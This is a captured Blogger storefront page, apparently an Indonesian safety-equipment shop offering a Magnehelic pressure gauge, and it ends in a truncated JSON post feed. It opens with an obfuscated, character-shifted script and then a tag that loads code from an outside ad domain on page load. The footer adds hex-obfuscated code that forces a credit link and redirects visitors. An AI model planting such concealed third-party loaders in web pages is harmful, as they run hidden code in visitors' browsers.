vs4874zw','jvu{lu{','|zl4jylklu{phsz','jhu}hz','nl{Jvu{l\x01{','9k','kyh\0Pthnl','nl{PthnlKh{h','yl}lyzl',256,32,'z|iz{ypun','\0p{oJylklu{phsz','zl{Ylx|lz{Olhkly','z{h{|z','z{ypunpm\x02',204,'lyyvy\'.','z{h{|z[l\x01{','.\'\0opsl\'ylx|lz{pun\'','zluk','lyyvy\'ylx|lz{\'{ptlv|{','wvz{','olhklyz','whyzl','z{h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7zSE-_FKzJEk3UkjcEMPqVmhhv5w:1768546526745';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2022/04/ready-magnehelic-pressure-gauge-dwyer-20002kpa.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2022/04/ready-magnehelic-pressure-gauge-dwyer-20002kpa.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2022/04/ready-magnehelic-pressure-gauge-dwyer-20002kpa.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/4113853629464786899/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '4113853629464786899', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiERZTmHToZ6U1T26ykkQpdOLDwOMmGNhd6jTOiDISAl0HZxpqL91t9I-PMlFTALi1O7-lgEu3CrFGD5dbxCeTEv0v6Q3ZahqNufT2hC_aH0C2tAaWd8nB14861tqMg-NUEdF7XxrXNmw7UrBxpm_nhtbFN41Jy5nhZ-x5PEk5-M3pkKo1Tw8MB7Moong/s72-c/lamp.co.id%20-%202022-04-20T144746.485.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiERZTmHToZ6U1T26ykkQpdOLDwOMmGNhd6jTOiDISAl0HZxpqL91t9I-PMlFTALi1O7-lgEu3CrFGD5dbxCeTEv0v6Q3ZahqNufT2hC_aH0C2tAaWd8nB14861tqMg-NUEdF7XxrXNmw7UrBxpm_nhtbFN41Jy5nhZ-x5PEk5-M3pkKo1Tw8MB7Moong/s16000/lamp.co.id%20-%202022-04-20T144746.485.png', 'pageName': 'Ready Magnehelic Pressure Gauge Dwyer 2000-2KPA', 'pageTitle': 'KARYA NUSATAMA: Ready Magnehelic Pressure Gauge Dwyer 2000-2KPA'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ready Magnehelic Pressure Gauge Dwyer 2000-2KPA', 'description': 'Hubungi Toko Karya Nusatama Ready Magnehelic Pressure Gauge Dwyer 2000-2KPA Untuk pemesanan anda bisa menghubungi sales marketing kami di TL...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiERZTmHToZ6U1T26ykkQpdOLDwOMmGNhd6jTOiDISAl0HZxpqL91t9I-PMlFTALi1O7-lgEu3CrFGD5dbxCeTEv0v6Q3ZahqNufT2hC_aH0C2tAaWd8nB14861tqMg-NUEdF7XxrXNmw7UrBxpm_nhtbFN41Jy5nhZ-x5PEk5-M3pkKo1Tw8MB7Moong/s16000/lamp.co.id%20-%202022-04-20T144746.485.png', 'url': 'https://www.karyanusatama.co.id/2022/04/ready-magnehelic-pressure-gauge-dwyer-20002kpa.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4113853629464786899}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.karyanusatama.co.id/feeds/posts/default/-/PREASURE%20MAGNEHELIC?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 30239
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287"},"updated":{"$t":"2026-01-14T22:52:42.357-08:00"},"category":[{"term":"Stick Grounding"},{"term":"Perangkat Listrik"},{"term":"Alat Ukur lainya"},{"term":"Sirine"},{"term":"Sirine Bandara"},{"term":"grounding"},{"term":"lampu Rotary"},{"term":"Alat Laboratorium"},{"term":"Alat Survey Lainya"},{"term":"Lampu Emergency"},{"term":"Telescopic Hotstick"},{"term":"Lampu Explosion Proof"},{"term":"Voltage Detector"},{"term":"Alarm Emergency"},{"term":"Lampu Sirine"},{"term":"Sirine Q-Light"},{"term":"Eyewash"},{"term":"High Voltage"},{"term":"LAMPU MENARA \/ TOWER LAMP"},{"term":"Mini Sirine"},{"term":"Timbangan Digital"},{"term":"PREASURE MAGNEHELIC"},{"term":"Moisture Meter"},{"term":"Clamp Meter"},{"term":"Mesin Listrik"},{"term":"Teropong Bushnell"},{"term":"Penangkal Petir"},{"term":"Safety Lainya"},{"term":"Sarung Tangan Anti Listrik"},{"term":"Multimeter"},{"term":"Sepatu Anti Listrik"},{"term":"Sirine Engkol"},{"term":"Alarm Melody"},{"term":"Sirine Multitone"},{"term":"Digital Thermometer"},{"term":"Alat Kapal"},{"term":"Meteran"},{"term":"Panel Analog"},{"term":"Tang Hidrolik"},{"term":"Sirine Ex-Proof"},{"term":"Tandu Dan Perahu Karet"},{"term":"Hammer Tester"},{"term":"Kabel"},{"term":"Moisture Tester"},{"term":"Theodolite"},{"term":"Lampu Sorot"},{"term":"Kompas"},{"term":"Alat Safety"},{"term":"Fiber Optic"},{"term":"Lampu Signal"},{"term":"Access Control"},{"term":"Anemometer"},{"term":"Calibrator"},{"term":"Jaket Pelampung"},{"term":"Lampu Indikator"},{"term":"Temperature"},{"term":"Digital Oscilloscope"},{"term":"Sonar Fish Finder"},{"term":"Lampu SON-T Philips"},{"term":"Body Harness"},{"term":"GPS"},{"term":"Gas Detector"},{"term":"Aneka Tang"},{"term":"Lampu Beacon"},{"term":"Refractometer"},{"term":"Digital Sound Level"},{"term":"Power Supply"},{"term":"Senter"},{"term":"ETSWING"},{"term":"Racket Puller"},{"term":"Alat Pemetaan"},{"term":"Ballas Lampu"},{"term":"Thickness Gauge"},{"term":"CCTV System"},{"term":"Lampu TL"},{"term":"Vibration Meter"},{"term":"Conductivity Meter"},{"term":"Cutting Tool"},{"term":"Helm Climbing"},{"term":"Humidity Meter"},{"term":"Lampu Sodium"},{"term":"Lampu Baecon"},{"term":"Safety Goggles"},{"term":"ALTIMETER"},{"term":"Crimping Tool"},{"term":"Toa Speaker"},{"term":"Cable Tester"},{"term":"Gas Analizer"},{"term":"Hearing Protection"},{"term":"Spectrum Analyzer"},{"term":"Adapters"},{"term":"Audio Generator"},{"term":"BAROMETER"},{"term":"CLINOMETER"},{"term":"Chain Block"},{"term":"Steiner"},{"term":"Current Transformer"},{"term":"Smart Sensor"},{"term":"Spectrometers"},{"term":"Breath Tester"},{"term":"Frequency Counter"},{"term":"ICOM"},{"term":"Ombrometer"},{"term":"Alat Selam"},{"term":"GERBER"},{"term":"Parameter"},{"term":"clamp"},{"term":"siren"},{"term":"Digital Sound \nLevel"},{"term":"Photo Cell"},{"term":"Stabilizer"},{"term":"Chlorophil Meter"},{"term":"Digital Soun Level"},{"term":"EMF Field Tester"},{"term":"Micrometer"},{"term":"Penetrometer"},{"term":"Protector"},{"term":"Webbing Lifting"},{"term":"e"},{"term":"la"},{"term":"list"},{"term":"pres"},{"term":"safety"},{"term":"su"}],"title":{"type":"text","$t":"KARYA NUSATAMA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/PREASURE+MAGNEHELIC?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/search\/label\/PREASURE%20MAGNEHELIC"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/PREASURE+MAGNEHELIC\/-\/PREASURE+MAGNEHELIC?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"ht